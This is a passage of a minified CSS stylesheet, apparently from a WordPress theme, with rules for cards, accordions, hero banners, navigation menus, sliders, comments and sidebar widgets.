.tags-links{display:inline-block;vertical-align:top;width:100%}.entry-footer .comments-link,.entry-footer .edit-link{display:inline-block;vertical-align:top;width:50%;float:left}.entry-footer .comments-link a,.entry-footer .edit-link a{display:block;padding:1.5em 1.25em}.sharing{margin:2em 0}.sharing ul{margin:0;padding:0;list-style:none}.sharing li{display:inline-block;vertical-align:top}.sharing li+li{margin:0;margin-left:.5em}.sharing a{display:inline-block;vertical-align:top;text-decoration:none}.page-header{margin-bottom:1.5em}.page-title{margin:0}.entry-header .entry-meta{margin:1em 0 2em}.entry-title{margin-bottom:.5em}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover,.entry-title a:focus{color:inherit;text-decoration:underline}.entry-meta{margin:1em 0 1em}.entry-meta p{margin:0;font-size:.8125em;line-height:1.2;font-weight:700;color:#034d7f;text-transform:uppercase}.entry-meta p>span{display:inline-block;vertical-align:top}.entry-meta p>span+span{margin-left:.5em;padding-left:.65em;border-left:2px solid #00d1fd}.entry-meta p a{text-decoration:none;color:#034d7f}.entry-meta p a:hover,.entry-meta p a:focus{color:#00d1fd}.post-featured-image{margin-bottom:2em}.post-featured-image img{display:block;border-radius:.3125em;overflow:hidden}.accordion{border-bottom:2px solid #00d1fd}.accordion-title{margin:0;font-size:1.375em;border-top:2px solid #00d1fd}.accordion-title>button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;-o-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;display:block;position:relative;padding:1em 0;padding-right:2.5em;width:100%;color:#034d7f;font-family:"Readex Pro",sans-serif;font-weight:700;text-align:left}.accordion-title>button:hover,.accordion-title>button:focus{text-decoration:none}.accordion-title>button:hover,.accordion-title>button:focus{color:#2ca3f2}.accordion-title>button .accordion-button-icon--close{display:none}.accordion-title>button .accordion-button-icon--open{display:block}.accordion-title>button.open .accordion-button-icon--close{display:block}.accordion-title>button.open .accordion-button-icon--open{display:none}.accordion-button-icon{position:absolute;right:0;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);color:#2ca3f2;z-index:1}.no-js .accordion-button-icon{display:none}.accordion-content{padding-right:3em;padding-bottom:1.75em}.accordion-content p{margin:0}.accordion-content p+p{margin-top:1em}.button-block-layout{position:relative;overflow:hidden}.button-block-layout .wrap{position:relative;z-index:10}.button-block-layout-bkg{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;opacity:.3}@supports ((-o-object-fit:cover) or (object-fit:cover)){.button-block-layout-bkg{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.button-block{margin:-.5em 0;text-align:center}.button-block .callout-header,.button-block .callout-body{padding:.5em 0}.button-block .callout-header h2{margin:0}.button-callout-content{width:100%}.button-callout-content p{margin:0 0 1em 0;font-size:1.1875em;line-height:1.2}.boxpress-error{display:none;color:#fff;background-color:#f22c2c}.boxpress-error p{color:inherit}.user-role-administrator .boxpress-error{display:block}.fullwidth-layout.background-image{padding:6em 0}.fullwidth-layout.background-image p{margin:0}.fullwidth-layout.background-image p+p{margin-top:1em}.advanced-full-width{position:relative;overflow:hidden}.advanced-full-width .l-aside-col{display:none}.advanced-full-width .wrap{position:relative;z-index:10}.fullwidth-layout-bkg{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;opacity:.3}@supports ((-o-object-fit:cover) or (object-fit:cover)){.fullwidth-layout-bkg{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.hero{position:relative;padding-top:6.75em;background:-o-linear-gradient(290deg,#034d7f 0,#2ca3f2 42%,#57d0fa 100%);background:linear-gradient(160deg,#034d7f 0,#2ca3f2 42%,#57d0fa 100%);overflow:hidden}.hero .wrap{position:relative;width:100%;z-index:10}.hero-box{padding:3em 0;width:100%}.hero-content{color:#fff}.hero-title{font-size:2.1875em}.hero-intro{margin-bottom:2.5em}.hero-intro p{font-size:1.1875em}.hero-graphic{display:block;margin-top:-6em;width:100%}.home-hero-divider{display:block;position:absolute;bottom:-1px;left:0;width:100%;height:3em;z-index:2}.logo-slideshow-header{margin-bottom:3.5em}.logo-single-slide{position:relative;margin:0 2em;padding-top:40%}.logo-single-slide a{display:block}.logo-single-slide img{display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.photo-block-layout{position:relative;height:20em;background-color:#034d7f;background-position:center;background-repeat:no-repeat;background-size:cover;overflow:hidden}.photo-block-layout--parallax{background-attachment:fixed}.quote-block-layout{position:relative;text-align:center;background-position:center;background-repeat:no-repeat;background-size:cover;overflow:hidden}.quote-block-layout .wrap{position:relative;z-index:10}.quote-block-layout-bkg{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:100em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;-webkit-filter:saturate(0);filter:saturate(0);opacity:.2}@supports ((-o-object-fit:cover) or (object-fit:cover)){.quote-block-layout-bkg{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}.quote-block{border:0}.quote-icon{text-align:center}.quote-icon-svg{color:#fff}.quote-block-body{margin-top:1em}.quote-block-body p{color:#fff;font-size:1.125em;font-weight:700;line-height:1.4}.quote-block-citation{margin-top:1.5em;font-size:1em;line-height:1.2}.quote-block-citation::before{content:none}.quote-name{display:block;color:#fff;font-size:1.3125em;font-weight:700}.quote-title{display:block;margin-top:.5em;color:#00d1fd;font-weight:700;letter-spacing:.0625em}.split-block-layout{padding:2.625em 0;min-height:31.25em}.split-block-layout::after{display:block;clear:both;content:" "}.split-block-layout.split-block-layout--right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.split-block-col{position:relative;overflow:hidden}.split-block-content{padding:3em 1em;width:100%}.split-block-image{display:block}.page-breadcrumbs{display:inline-block;vertical-align:top;border-radius:.625em;padding:1.5em 2.1875em;background-color:#fff;-webkit-box-shadow:0 .125em 1.875em 0 rgba(3,77,127,.33);box-shadow:0 .125em 1.875em 0 rgba(3,77,127,.33)}.page-breadcrumbs p{margin:0;font-size:1.375em;font-weight:700}.page-breadcrumbs a{color:#034d7f;text-decoration:none}.page-breadcrumbs a:hover,.page-breadcrumbs a:focus{color:#00d1fd}.page-breadcrumbs .breadcrumb_last{color:#00d1fd;cursor:default}.single-post .page-breadcrumbs,.single-resource .page-breadcrumbs{opacity:0;visibility:hidden}.card-callout{display:block;padding:1.5625em;border-radius:.625em;color:#fff;text-decoration:none;background:#034d7f;background:-o-linear-gradient(302deg,#034d7f 0,#1676b5 100%);background:linear-gradient(148deg,#034d7f 0,#1676b5 100%)}.card-callout:hover,.card-callout:focus{color:#fff;text-decoration:none}.card-callout--has-icon{position:relative;padding-left:5.4375em}.card-callout-icon{display:block;position:absolute;left:1.5em;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-callout-title{margin:0;color:inherit;font-size:1.4375em}.card-callout-cta{margin:0;font-size:1.0625em;font-weight:700}.card{display:block;padding:.625em;border-radius:.9375em;color:#034d7f;text-decoration:none;overflow:hidden;background-color:#fff;-webkit-box-shadow:0 0 1.875em 0 rgba(3,77,127,.24);box-shadow:0 0 1.875em 0 rgba(3,77,127,.24)}.card:hover,.card:focus{color:#034d7f;text-decoration:none;background-color:#fff}.card-header{position:relative;border-top-left-radius:.625em;border-top-right-radius:.625em;overflow:hidden}.card-lock{display:block;position:absolute;top:0;right:.75em}.card-body{padding:.625em}.card-category{padding:.625em .75em;background-color:#034d7f}.card-category p{margin:0;color:#fff;font-size:.8125em;font-weight:700;text-transform:uppercase;letter-spacing:.07692308em}.card-category--has-lock{padding-right:3.25em}.card-thumbnail img{display:block;width:100%}.card-title{margin:0;font-size:1.125em;text-transform:none}.card-excerpt{position:relative;margin:0;margin-top:.5em;height:5.5em;font-size:1.125em;line-height:1.4;overflow:hidden}.card-excerpt::after{position:absolute;left:0;bottom:0;width:100%;height:3.5em;text-align:right;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#fff));background:-o-linear-gradient(top,rgba(255,255,255,0)0,#fff 100%);background:linear-gradient(180deg,rgba(255,255,255,0)0,#fff 100%);content:" "}.card-meta{padding:.75em .625em;padding-bottom:0}.card-meta p{margin:0;font-size:.75em;font-weight:700;line-height:1.2;text-transform:uppercase}.card-meta p>span{display:inline-block;vertical-align:top}.card-meta p>span+span{margin-left:.5em;padding-left:.65em;border-left:2px solid #00d1fd}.tns-outer{position:relative}.tns-controls [aria-controls]{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;-o-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;position:absolute;top:50%;color:#2ca3f2;background-color:transparent;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);z-index:10}.tns-controls [aria-controls]:hover,.tns-controls [aria-controls]:focus{text-decoration:none}.tns-controls [data-controls=prev]{left:-1em;-webkit-transform:translate3d(-100%,-50%,0);transform:translate3d(-100%,-50%,0)}.tns-controls [data-controls=next]{right:-1em;-webkit-transform:translate3d(100%,-50%,0);transform:translate3d(100%,-50%,0)}.tns-nav{position:absolute;left:0;bottom:-2em;width:100%;height:auto;text-align:center;z-index:10}.tns-nav>[aria-controls]{padding:0;margin:0 9px;border:0;border-radius:50%;width:10px;height:10px;background-color:rgba(255,255,255,.6)}.tns-nav>[aria-controls].tns-nav-active{background-color:#00d1fd}.no-js .image-slideshow .image-slide{display:none}.no-js .image-slideshow .image-slide:first-child{display:block}.slide-image{height:25em;overflow:hidden}.slide-image img{display:block;margin:0 auto;height:100%;width:auto}.logo-slideshow-container{padding:0 3.625em}.client-logo-slide{position:relative;margin:0 2em;padding-top:40%}.client-logo-slide a{display:block}.client-logo-slide img{display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}#respond{margin-top:4em;padding:1.5em;border-radius:3px;background-color:#eaf6ff}#respond a{color:#00d1fd}#respond .required{color:#f22c2c}#respond input[type=text],#respond input[type=email],#respond input[type=url],#respond textarea{width:100%;margin:.3125em .0625em .1875em 0;background-color:#fff}ol.comment-list{list-style:none;margin:0 0 1em;padding:0;text-indent:0}ol.comment-list li.even{background-color:#fff}ol.comment-list li.odd{background-color:#eaf6ff}ol.comment-list li.comment{padding:1em}ol.comment-list li.comment div.vcard img.avatar{float:right;margin:0 0 1em 1em}ol.comment-list li.comment p{margin:0 0 1em}ol.comment-list li.comment ul{list-style:square;margin:0 0 1em 2em}ol.comment-list li.comment ol.children{list-style:none;margin:1em 0 0 3em;text-indent:0}ol.comment-list li.comment div.comment-meta a{color:#00d1fd}.resources-filter{margin-bottom:2.5em}.resources-filter ul{margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1em}.resources-filter li{margin:0;padding-left:1em;width:100%}.filter-label{display:block;margin-bottom:.25em;font-size:1.25em;font-weight:700}.filter-submit{display:inline-block;vertical-align:top;position:relative;border:0;border-radius:50%;width:3.125em;height:3.125em;color:#fff;cursor:pointer;background-color:#2ca3f2}.filter-submit svg{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.filter-select{padding:1em;border:0;border-radius:.3125em;width:100%;color:#034d7f;background-color:#eaf6ff}.filter-search-bar{position:relative;padding-right:4em}.filter-search-bar input[type=search],.filter-search-bar input[type=text]{width:100%}.filter-search-bar .filter-submit{position:absolute;top:0;right:0;z-index:1}.l-columns-wrap{overflow:hidden}.l-columns{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:-2rem;margin-left:-2rem}.l-columns::after{display:block;clear:both;content:" "}.l-columns+.l-columns{padding-top:2rem}.l-columns--row-blue-line+.l-columns--row-blue-line{position:relative;padding-top:6rem}.l-columns--row-blue-line+.l-columns--row-blue-line::before{position:absolute;left:calc(50% + 1rem);top:4.5rem;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);width:calc(100% - 2rem);max-width:100rem;height:2px;background-color:#00d1fd;z-index:1;content:" "}.l-column-item{width:100%;padding-top:2rem;padding-left:2rem}.l-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:-.5em;margin-left:-.5em}.l-footer-item{padding-top:.5em;padding-left:.5em;width:100%}.l-grid-wrap{overflow:hidden}.l-grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:-2rem;margin-left:-2rem}.l-grid-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:2rem;padding-left:2rem;width:100%}.l-grid-item>*{width:100%}.l-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.l-header-col-1{width:auto}.l-header-col-2{margin-left:auto;width:auto}.l-sidebar{margin-left:-3em}.l-sidebar::after{display:block;clear:both;content:" "}.l-sidebar .l-main-col,.l-sidebar .l-aside-col{padding-left:3em}.l-two-thirds{margin-left:-2em}.l-two-thirds::after{display:block;clear:both;content:" "}.l-two-third-col{padding-left:2em}.l-one-third-col{padding-left:2em}.site-main{position:relative;overflow:hidden;z-index:1}.page-template-template-home .site-main{overflow:visible}.wrap{margin:0 auto;padding:0 1.5rem;max-width:78rem}.wrap::after{display:block;clear:both;content:" "}.wrap--limited{max-width:61.25rem}.wrap--full{max-width:none}.navigation--footer{text-align:center}.navigation--footer a{display:block;padding:.5em 0;font-weight:600;text-decoration:none}.navigation--footer a:hover,.navigation--footer a:focus{text-decoration:underline}.navigation--footer .sub-menu{display:none}.navigation--main{position:relative;width:100%;z-index:490}.navigation--main a{display:block;padding:.75em .25em;border-bottom:2px solid transparent;color:#fff;font-family:"Readex Pro",sans-serif;font-size:1em;font-weight:700;line-height:1.2;text-decoration:none;-webkit-transition:color 350ms,border-bottom-color 350ms;-o-transition:color 350ms,border-bottom-color 350ms;transition:color 350ms,border-bottom-color 350ms}.navigation--main a:hover,.navigation--main a:focus{border-bottom-color:#00d1fd;color:#fff;text-decoration:none}.navigation--main>ul>li:not(.menu-item--button):hover>a,.navigation--main .current-menu-item:not(.menu-item--button)>a,.navigation--main .current-menu-ancestor:not(.menu-item--button)>a{border-bottom-color:#00d1fd;color:#fff}.navigation--main .menu-item--button>a{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;-o-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;padding:.75rem 1.5rem;border-radius:2.5rem;border:3px solid #034d7f;color:#fff;font-size:1.0625rem;font-weight:700;line-height:1.2;background-color:#034d7f;font-size:1.0625em}.navigation--main .menu-item--button>a:hover,.navigation--main .menu-item--button>a:focus{text-decoration:none}.navigation--main .menu-item--button>a:hover,.navigation--main .menu-item--button>a:focus{border-color:#034d7f;color:#034d7f;background-color:transparent}.navigation--main>ul>li+li{margin-left:1.5em}.navigation--main .sub-menu{margin:0;padding:0;list-style:none;position:absolute;left:-9999px;top:100%;margin:0;margin-top:-2px;border-radius:.5em;margin-left:-1.15em;padding:.5em 1.5em;min-width:15em;text-align:left;z-index:490;opacity:0;background:#fff;-webkit-box-shadow:0 2px 30px 0 rgba(3,77,127,.33);box-shadow:0 2px 30px 0 rgba(3,77,127,.33);-webkit-transition:opacity 100ms linear;-o-transition:opacity 100ms linear;transition:opacity 100ms linear}.navigation--main .sub-menu::before{position:absolute;bottom:100%;left:2em;border:.75em solid transparent;border-bottom-color:#fff;border-width:.75em;height:0;width:0;pointer-events:none;content:" "}.navigation--main .sub-menu>li+li{border-top:2px solid #00d1fd}.navigation--main .sub-menu a{padding:.65em 0;border-bottom:0 none;color:#034d7f;font-size:.9375em;font-weight:600;text-transform:uppercase}.navigation--main .sub-menu a:hover,.navigation--main .sub-menu a:focus{color:#00d1fd}.navigation--main .sub-menu .current-menu-item a,.navigation--main .sub-menu .current-menu-ancestor a{color:#00d1fd}.navigation--main .sub-menu .sub-menu{margin-left:0}.navigation--main .sub-menu .sub-menu::before{content:none}.navigation--main li:hover>.sub-menu,.navigation--main li.is-active>.sub-menu{left:0;opacity:1}.navigation--main li:last-child:hover>.sub-menu,.navigation--main li:last-child.is-active>.sub-menu{left:auto;right:0}.navigation--main .sub-menu li:hover>.sub-menu,.navigation--main .sub-menu li.is-active>.sub-menu{left:100%;top:0}.mobile-nav-tray{position:fixed;top:0;right:-100%;width:100%;height:100%;z-index:9999;background:#fff;overflow-y:scroll;-webkit-transition:-webkit-transform 350ms;transition:-webkit-transform 350ms;-o-transition:transform 350ms;transition:transform 350ms;transition:transform 350ms,-webkit-transform 350ms}.admin-bar .mobile-nav-tray{padding-top:2.875em}.show-nav .mobile-nav-tray{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mobile-nav-header{padding:2em 1em;text-align:right}.mobile-nav-header a{display:inline-block;vertical-align:top}.navigation--mobile{padding:2em 0;padding-top:0}.mobile-nav{margin:0;padding:0;list-style:none}.mobile-nav+.mobile-nav{margin-top:1em;padding-top:1em;border-top:1px solid #dedede}.mobile-nav ul{margin:0;padding:0;list-style:none}.mobile-nav li{margin:0}.mobile-nav a{display:block;padding:.25em;color:#034d7f;font-family:"Readex Pro",sans-serif;font-size:1.625em;font-weight:700;text-align:center;text-decoration:none;-webkit-transition:color 500ms;-o-transition:color 500ms;transition:color 500ms}.mobile-nav a:hover,.mobile-nav a:focus{color:#00d1fd}.mobile-nav .sub-menu{display:none}.mobile-nav .sub-menu a{font-size:1.125em}.mobile-nav--utility a{font-size:1em}.mobile-nav--utility .menu-icon--member{text-align:center}.mobile-nav--utility .menu-icon--member a{display:inline-block;vertical-align:baseline;position:relative}.mobile-nav--search{margin-top:2em;padding:0 1em}.mobile-nav--search .search-bar .search-submit{border-color:#034d7f;font-size:1.1875em;background:#034d7f}.mobile-nav--search .search-bar .search-submit:hover,.mobile-nav--search .search-bar .search-submit:focus{background:#034d7f;border-color:#034d7f}.mobile-nav--search .search-bar .search-field{border:1px solid #034d7f;border-radius:3px;font-size:1.1875em}.mobile-nav--search .search-bar .search-field:focus{border-color:#034d7f}.pagination{margin-top:2.5em;padding-top:2.5em;border-top:2px solid #00d1fd;text-align:center}.pagination ul{margin:0;padding:0;list-style:none}.pagination li{display:inline-block;vertical-align:top;margin:0}.pagination li+li{margin-left:.5em}.pagination .page-numbers .page-numbers{display:block;padding:.5em .969em;border-radius:3px;color:#fff;background-color:#2ca3f2;-webkit-transition:background-color 500ms;-o-transition:background-color 500ms;transition:background-color 500ms;text-decoration:none}.pagination .page-numbers .page-numbers:hover,.pagination .page-numbers .page-numbers:focus{background-color:#0c76bd}.pagination .page-numbers .page-numbers.current,.pagination .page-numbers .page-numbers.dots{color:#034d7f;background-color:#eaf6ff;cursor:default}.pagination .page-numbers .page-numbers.prev,.pagination .page-numbers .page-numbers.next{padding:.5em .75em}.post-navigation ul{margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-navigation li{margin:0;width:33.33%}.post-navigation--header{margin-bottom:2.375em;padding-bottom:1em;border-bottom:2px solid #00d1fd}.post-navigation--footer{margin-top:2.375em;padding-top:1em;border-top:2px solid #00d1fd}.post-nav-link{display:inline-block;vertical-align:top}.post-nav-link a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.4375em 0;color:#034d7f;text-decoration:none;font-weight:700}.post-nav-link a:hover,.post-nav-link a:focus{color:#00d1fd}.post-nav-link svg{display:inline-block;vertical-align:baseline;color:#00d1fd}.post-nav-blog a{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.post-nav-blog svg{margin-right:.5em}.post-nav-prev a{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.post-nav-prev svg{margin-right:.5em}.post-nav-next a{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.post-nav-next svg{margin-left:.5em}.nav-item-search{position:relative}.nav-search-button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;-o-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;display:block;margin:-5px 0;padding:.5em .15em;color:#034d7f;font-size:.875em;font-weight:700;text-transform:uppercase;text-decoration:none}.nav-search-button:hover,.nav-search-button:focus{text-decoration:none}.nav-search-button:hover,.nav-search-button:focus{color:#2ca3f2}.nav-search-label{display:block;position:relative;padding-right:1.75em}.nav-search-label svg{display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-search-dropdown{display:none;position:absolute;right:0;top:100%;padding:.5em;width:18em;background-color:rgba(0,209,253,.85);-webkit-transform:translateY(.5em);transform:translateY(.5em);z-index:495}.nav-search-dropdown .search-bar .search-field{border-color:#fff}.nav-search-dropdown .search-bar .search-field:focus{border-color:#fff}.nav-search-dropdown .search-bar .search-submit{color:#fff;border-color:#fff;background-color:#2ca3f2}.nav-search-dropdown .search-bar .search-submit:hover,.nav-search-dropdown .search-bar .search-submit:focus{background-color:#0c76bd}.sidebar-nav ul{margin:0;padding:0;list-style:none}.sidebar-nav li{display:block;margin:0}.sidebar-nav li+li{border-top:2px solid #00d1fd}.sidebar-nav a{display:block;position:relative;padding:.75em 1em;color:#034d7f;font-size:1.125em;font-weight:700;text-decoration:none;-webkit-transition:color 500ms;-o-transition:color 500ms;transition:color 500ms}.sidebar-nav a:hover,.sidebar-nav a:focus{color:#00d1fd}.sidebar-nav a>svg{position:absolute;left:0;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);opacity:0;z-index:1}.sidebar-nav .children{display:none;margin-left:1em}.sidebar-nav .current-cat>a,.sidebar-nav .current_page_item>a,.sidebar-nav .current_page_ancestor>a{color:#00d1fd}.sidebar-nav .current-cat>a>svg,.sidebar-nav .current_page_item>a>svg,.sidebar-nav .current_page_ancestor>a>svg{opacity:1}.sidebar-nav .current_page_item>.children,.sidebar-nav .currents_page_ancestor>.children{display:block}.sidebar-nav--condensed a{padding:.15em 1em}.sidebar-nav--condensed li+li{border-top:0 none}.navigation--social h5{margin:0;margin-bottom:.75em}.navigation--social ul{margin:0;padding:0;list-style:none;text-align:center}.navigation--social li{position:relative;margin:0}.navigation--social li+li{margin-left:1em}.navigation--social a{display:block;color:#00d1fd;-webkit-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms}.navigation--social a:hover,.navigation--social a:focus{color:#00d1fd;opacity:.75}.navigation--social svg{display:block}.navigation--utility{margin-bottom:.5em}.navigation--utility a{display:block;padding:.5em .15em;color:#fff;font-size:.9375em;font-weight:700;text-transform:uppercase;text-decoration:underline}.navigation--utility a:hover,.navigation--utility a:focus{color:#fff}.navigation--utility .current-menu-item:not(.menu-item--button)>a,.navigation--utility .current-menu-ancestor:not(.menu-item--button)>a{color:#fff}.navigation--utility .menu-item--button>a{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;-o-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;padding:.75rem 1.5rem;border-radius:2.5rem;border:3px solid #034d7f;color:#fff;font-size:1.0625rem;font-weight:700;line-height:1.2;background-color:#034d7f;font-size:1.0625rem;text-transform:none}.navigation--utility .menu-item--button>a:hover,.navigation--utility .menu-item--button>a:focus{text-decoration:none}.navigation--utility .menu-item--button>a:hover,.navigation--utility .menu-item--button>a:focus{border-color:#034d7f;color:#034d7f;background-color:transparent}.navigation--utility .sub-menu{display:none}.menu-icon--member>a{padding-left:2em}.menu-icon--member svg{display:block;position:absolute;left:0;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.nav-list{margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-list li{position:relative;margin:0}.nav-list>li+li{margin-left:.75em}.nav-list--align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nav-columns{margin:0;padding:0;list-style:none}.nav-columns li{position:relative;margin:0}.nav-columns>li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid}.js-aria-hover-overlay{display:none;position:fixed;left:0;top:0;width:100%;height:100%;z-index:50}.js-aria-hover-overlay.is-active{display:block}.banner{position:relative;padding-top:7.625em;width:100%;z-index:1}.banner .wrap{position:relative;z-index:10}.banner-content{position:relative;padding-top:7.25em;padding-bottom:2em;z-index:10}.banner-title{font-size:1.5625rem;margin:0;display:block;color:#fff;font-family:"Readex Pro",sans-serif;font-weight:700;text-align:center}.banner-graphic{display:block;position:absolute;right:1.5em;top:-1em;max-width:12.5em;z-index:1}.banner-bkg--back,.banner-bkg--front{position:absolute;left:0;top:0;width:100%}.banner-bkg--back{height:calc(100% - 8em);background:#eaf6ff;z-index:1}@supports ((-webkit-clip-path:url(#clip-path-banner-bkg--small)) or (clip-path:url(#clip-path-banner-bkg--small))){.banner-bkg--back{-webkit-clip-path:url(#clip-path-banner-bkg--small);clip-path:url(#clip-path-banner-bkg--small)}}.banner-bkg--front{height:calc(100% - 7em);background:#034d7f;background:-o-linear-gradient(38deg,#034d7f 0,#2ca3f2 54%,#57d0fa 100%);background:linear-gradient(52deg,#034d7f 0,#2ca3f2 54%,#57d0fa 100%);z-index:2}@supports ((-webkit-clip-path:url(#clip-path-banner-frg--small)) or (clip-path:url(#clip-path-banner-frg--small))){.banner-bkg--front{-webkit-clip-path:url(#clip-path-banner-frg--small);clip-path:url(#clip-path-banner-frg--small)}}.search-bar{font-size:1.0625rem;line-height:1}.search-bar .search-form{position:relative}.search-bar label{padding-right:2.3em}.search-bar .search-field,.search-bar .search-submit{font-size:inherit;line-height:inherit}.search-bar .search-field{display:block;width:100%}.search-bar .search-submit{display:inline-block;vertical-align:top;position:absolute;top:0;right:0;padding:0 .65em;border-radius:.3125em;height:100%}.search-bar .search-submit svg{display:block;width:17px;height:17px}.page-content .search-bar{max-width:22em}.site-skip-link{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}.site-skip-link:focus,.site-skip-link:active{left:6px;top:7px;height:auto;width:auto;display:block;font-size:14px;font-weight:600;padding:15px 23px 14px;background:#f1f1f1;color:#0073aa;z-index:100000;line-height:normal;text-decoration:none;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.categories-widget ul{margin:0;padding:0;list-style:none}.categories-widget li{margin:0}.categories-widget li+li{border-top:1px solid #00d1fd}.categories-widget a{display:block;padding:.5em 0;color:#034d7f;text-decoration:none}.categories-widget a:hover,.categories-widget a:focus{color:#00d1fd}.categories-widget .current-cat a{color:#00d1fd}.categories-widget .current-cat a:hover,.categories-widget .current-cat a:focus{color:#00d1fd}.sidebar-widget+.sidebar-widget--form{border-top:2px solid #00d1fd;padding-top:2em}.widget-sidebar-form .widget-title{color:inherit}.widget-sidebar-form .gform_wrapper.gravity-theme .ginput_complex{display:block}.widget-sidebar-form .gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 12}.widget-sidebar-form .gform_wrapper.gravity-theme #field_submit input,.widget-sidebar-form .gform_wrapper.gravity-theme .gform_footer input{margin-top:1em;width:100%}.widget-related-posts ul{margin:0;padding:0;list-style:none}.widget-related-posts li{margin:0}.widget-related-posts li+li{margin-top:1em}.widget-resource-download{padding:2em;border-radius:.625em;text-align:center;background-color:#eaf6ff}.widget-resource-download h4{margin-bottom:.5em}.widget-resource-download .button{width:100%}.widget-resource-download-cover{display:block;margin:0 auto;margin-bottom:1em;-webkit-box-shadow:0 .125em 1.9375em 0 rgba(3,77,127,.48);box-shadow:0 .125em 1.9375em 0 rgba(3,77,127,.48)}.tags-widget ul{margin:0;padding:0;list-style:none;border:0;margin:-.15em}.tags-widget li{position:relative;margin:0;padding:.15em;margin-right:-5px}.tags-widget a{display:inline-block;vertical-align:top;padding:.25em .75em;border-radius:3px;color:#fff;font-size:.875em;text-decoration:none;background:#2ca3f2;-webkit-transition:color 500ms,background-color 500ms;-o-transition:color 500ms,background-color 500ms;transition:color 500ms,background-color 500ms}.tags-widget a:hover{color:#fff;background:#0c76bd}.sidebar-widget+.sidebar-widget{margin-top:2em}.widget-title{margin:0;margin-bottom:.5em;font-size:1.5em;text-transform:none}.sidebar{margin-top:3em}.advanced-sidebar{padding:2em 